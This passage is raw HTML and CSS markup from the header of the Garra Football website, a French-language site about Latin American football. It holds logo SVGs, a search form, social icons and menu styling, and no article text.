td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged 